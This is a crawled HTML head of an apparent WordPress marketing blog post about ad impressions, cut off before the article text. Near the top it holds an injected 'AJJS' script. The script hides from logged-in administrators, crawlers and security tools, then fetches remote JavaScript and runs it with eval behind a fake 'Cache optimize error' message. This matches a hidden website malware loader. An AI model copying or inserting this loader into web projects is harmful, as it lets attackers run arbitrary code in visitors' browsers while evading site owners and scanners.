

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techvillageco.com/what-is-impression-in-digital-marketing/
body_size: 28949
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://techvillageco.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>what is impression in digital marketing 2025 - tech village</title>
<meta name="description" content="we will learn about what is impression in digital marketing, in addition to that, we will show ways to promote impressions in digital marketing in detail."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techvillageco.com/what-is-impression-in-digital-marketing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="what is impression in digital marketing 2025 - tech village" />
<meta property="og:description" content="we will learn about what is impression in digital marketing, in addition to that, we will show ways to promote impressions in digital marketing in detail." />
<meta property="og:url" content="https://techvillageco.com/what-is-impression-in-digital-marketing/" />
<meta property="og:site_name" content="Tech Village Egypt" />
<meta property="article:publisher" content="https://www.facebook.com/techvillageegypt" />
<meta property="article:section" content="Digital Marketing" />
<meta property="og:updated_time" content="2025-01-11T16:49:08+00:00" />
<meta property="og:image" content="https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp" />
<meta property="og:image:secure_url" content="https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="525" />
<meta property="og:image:alt" content="what is impression in digital marketing" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-07-19T10:56:22+00:00" />
<meta property="article:modified_time" content="2025-01-11T16:49:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="what is impression in digital marketing 2025 - tech village" />
<meta name="twitter:description" content="we will learn about what is impression in digital marketing, in addition to that, we will show ways to promote impressions in digital marketing in detail." />
<meta name="twitter:site" content="@techvillageeg" />
<meta name="twitter:creator" content="@techvillageeg" />
<meta name="twitter:image" content="https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="techvillageco" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://techvillageco.com/#organization","name":"Tech Village Egypt","sameAs":["https://www.facebook.com/techvillageegypt","https://twitter.com/techvillageeg"],"logo":{"@type":"ImageObject","@id":"https://techvillageco.com/#logo","url":"https://techvillageco.com/wp-content/uploads/2021/01/Tech_VIllage_Egypt.png","contentUrl":"https://techvillageco.com/wp-content/uploads/2021/01/Tech_VIllage_Egypt.png","caption":"Tech Village Egypt","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://techvillageco.com/#website","url":"https://techvillageco.com","name":"Tech Village Egypt","publisher":{"@id":"https://techvillageco.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp","url":"https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp","width":"1000","height":"525","caption":"what is impression in digital marketing","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://techvillageco.com/what-is-impression-in-digital-marketing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://techvillageco.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://techvillageco.com/website-design-blog/","name":"Blog"}},{"@type":"ListItem","position":"3","item":{"@id":"https://techvillageco.com/category/digital-marketing/","name":"Digital Marketing"}},{"@type":"ListItem","position":"4","item":{"@id":"https://techvillageco.com/what-is-impression-in-digital-marketing/","name":"what is impression in digital marketing"}}]},{"@type":"WebPage","@id":"https://techvillageco.com/what-is-impression-in-digital-marketing/#webpage","url":"https://techvillageco.com/what-is-impression-in-digital-marketing/","name":"what is impression in digital marketing 2025 - tech village","datePublished":"2023-07-19T10:56:22+00:00","dateModified":"2025-01-11T16:49:08+00:00","isPartOf":{"@id":"https://techvillageco.com/#website"},"primaryImageOfPage":{"@id":"https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://techvillageco.com/what-is-impression-in-digital-marketing/#breadcrumb"}},{"@type":"Person","@id":"https://techvillageco.com/author/techvillageco/","name":"techvillageco","url":"https://techvillageco.com/author/techvillageco/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/875e103e31a5f9f6b8f1e5d92ec583b3f7e295ebd059e86903046cbfa217c02e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/875e103e31a5f9f6b8f1e5d92ec583b3f7e295ebd059e86903046cbfa217c02e?s=96&amp;d=mm&amp;r=g","caption":"techvillageco","inLanguage":"en-US"},"sameAs":["https://techvillageco.com/techvillageco"],"worksFor":{"@id":"https://techvillageco.com/#organization"}},{"@type":"BlogPosting","headline":"what is impression in digital marketing 2025 - tech village","keywords":"what is impression in digital marketing","datePublished":"2023-07-19T10:56:22+00:00","dateModified":"2025-01-11T16:49:08+00:00","articleSection":"Digital Marketing","author":{"@id":"https://techvillageco.com/author/techvillageco/","name":"techvillageco"},"publisher":{"@id":"https://techvillageco.com/#organization"},"description":"we will learn about what is impression in digital marketing, in addition to that, we will show ways to promote impressions in digital marketing in detail.","name":"what is impression in digital marketing 2025 - tech village","@id":"https://techvillageco.com/what-is-impression-in-digital-marketing/#richSnippet","isPartOf":{"@id":"https://techvillageco.com/what-is-impression-in-digital-marketing/#webpage"},"image":{"@id":"https://techvillageco.com/wp-content/uploads/2023/07/what-is-impression-in-digital-marketing.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techvillageco.com/what-is-impression-in-digital-marketing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel="alternate" type="application/rss+xml" title="Tech Village Egypt &raquo; Feed" href="https://techvillageco.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techvillageco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechvillageco.com%2Fwhat-is-impression-in-digital-marketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techvillageco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechvillageco.com%2Fwhat-is-impression-in-digital-marketing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1768564416' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techvillageco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://techvillageco.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://techvillageco.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-6.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10662-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10662.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10663-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10663.css?ver=1768564415' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10804-css' href='https://techvillageco.com/wp-content/uploads/elementor/css/post-10804.css?ver=1768564465' type='text/css' media='all' />
<link rel='stylesheet' id='techbiz-style-css' href='https://techvillageco.com/wp-content/themes/techbiz/style.css?ver=2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='techbiz-fonts-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/omgf/techbiz-fonts/techbiz-fonts.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/fontawesome.min.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/slick.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='techbiz-main-style-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/themes/techbiz/assets/css/style.css?ver=1768564416' type='text/css' media='all' />
<link rel='stylesheet' id='techbiz-color-schemes-css' href='https://techvillageco.com/wp-content/themes/techbiz/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<style id='techbiz-color-schemes-inline-css' type='text/css'>
:root {
		  --theme-color: #07193f;
		}
/*# sourceURL=techbiz-color-schemes-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://techvillageco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768564416' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-icomoon-css' href='https://techvillageco.com/wp-content/cache/min/1/wp-content/uploads/elementor/custom-icons/icomoon/style.css?ver=1768564416' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://techvillageco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://techvillageco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techvillageco.com/wp-json/wp/v2/posts/10312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techvillageco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techvillageco.com/?p=10312' />
<meta name="generator" content="Redux 4.5.7" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM9GS3R');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.3.16","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
